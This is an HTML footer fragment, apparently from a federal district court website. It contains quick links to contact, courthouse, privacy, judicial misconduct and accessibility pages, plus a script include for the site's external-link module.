    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/nodeblock/courthouse-information">Courthouse Information</a> | <a href="/privacy-policy">Privacy Policy</a> | <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=D10KSXC" target="_blank">Seminars Disclosure</a> | <a href="/your-employee-rights-and-how-report-wrongful-conduct" target="_blank">Judicial Misconduct</a> | <a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Dispute Resolution</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/node/40" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634xm"></script>
  </body>
</html>
